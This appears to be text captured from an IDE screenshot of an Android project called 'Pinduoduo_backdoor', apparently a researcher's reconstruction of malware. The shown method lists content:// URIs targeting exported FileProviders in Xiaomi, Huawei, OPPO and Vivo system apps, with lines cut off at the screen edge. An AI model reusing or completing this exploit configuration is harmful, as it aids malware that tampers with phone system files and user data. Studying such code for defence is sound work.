 File Edit View Navigate Code Refactor Build Run Tools Git Window Help Pinduoduo_backdoor - FileProviderV2.java [Pinduoduo_backdoor.app.main]
src app src main java com tech pinduoduo_backdoor FileProviderV2 app HUAWEI ALP-AL00 Git:
Android IFPUtils.java Logger.java WeiboNameCollector.java FileProviderV2.java IntentWrapper.java HFPActivity.java BrandInfo.java AuthService.java
HW_SS_UPDATE_DB Cc W .* 4 results
Resource Manager
Project
Commit
Pull Requests
app
manifests
java
com
android.launcher3.proxy
StartActivityParams
tech.pinduoduo_backdoor
alive.impl.provider.component
HFPActivity
idCollectors
BrandInfo
WeiboNameCollector
AliveModule
AuthService
BingoBundleCreator
EventTrigger
FileProviderV2
GlobalInfo
Hacktools
IDBHandle
IFPUtils
IntentWrapper
Logger
MainActivity
RomOsUtil
1 usage davincifans123
30 @ private HashMap<String, IntentWrapper> getRemoteUriConfig() { return new HashMap(); }
33
1 usage davincifans123 *
34 @ private HashMap<String, IntentWrapper> getDefaultUriConfig() {
35 HashMap<String, IntentWrapper> hashMap = new HashMap<~>();
36 hashMap.put("XM_BW_UPDATE_DB", new IntentWrapper( arg3: "XM_BW_UPDATE_DB", arg4: "content://com.miui.securitycore.fileProvider/root_files#Intent;component=com.tech.pin
37 hashMap.put("HW_SS_UPDATE_DB", new IntentWrapper( arg3: "HW_SS_UPDATE_DB", arg4: "content://com.android.settings.files/my_root#Intent;component=com.tech.pinduoduo_back
38 //hashMap.put("HW_SS_UPDATE_DB", new IntentWrapper("HW_SS_UPDATE_DB", "content://com.huawei.intelligent.fileprovider/root#Intent;component=com.tech.pinduoduo_backdoo
39 hashMap.put("provider_oppo_au", new IntentWrapper( arg3: "provider_oppo_au", arg4: "content://com.coloros.phonemanager.files/clear_share#Intent;component=com.tech.pind
40 hashMap.put("hw_hwid", new IntentWrapper( arg3: "hw_hwid", arg4: "content://com.huawei.hms.install.apkInstallProvider/hwid#Intent;component=com.tech.pinduoduo_backdoor
41 hashMap.put("HW_HB_UPDATE_SP", new IntentWrapper( arg3: "HW_HB_UPDATE_SP", arg4: "content://com.huawei.intelligent.fastapp.engine.fileProvider/root_path#Intent;compone
42 hashMap.put("oppo_launcher_update", new IntentWrapper( arg3: "oppo_launcher_update", arg4: "content://com.android.launcher.file_provider/root#Intent;component=com.tech
43 hashMap.put("HSS_UPDATE_XML", new IntentWrapper( arg3: "HSS_UPDATE_XML", arg4: "content://com.android.settings.files/my_root#Intent;component=com.tech.pinduoduo_backdo
44 hashMap.put("provider_oppo_ld", new IntentWrapper( arg3: "provider_oppo_ld", arg4: "content://com.coloros.phonemanager.files/clear_share#Intent;component=com.tech.pind
45 hashMap.put("VIVO_PM_UPDATE", new IntentWrapper( arg3: "VIVO_PM_UPDATE", arg4: "content://com.android.settings.fileprovider/root_files#Intent;component=com.tech.pinduo
46 hashMap.put("VIVO_PM_UPDATE_V2", new IntentWrapper( arg3: "VIVO_PM_UPDATE_V2", arg4: "content://com.vivo.assistant.upgrade#Intent;component=com.tech.pinduoduo_backdoor
47
48 return hashMap;
49 }
50
1 usage davincifans123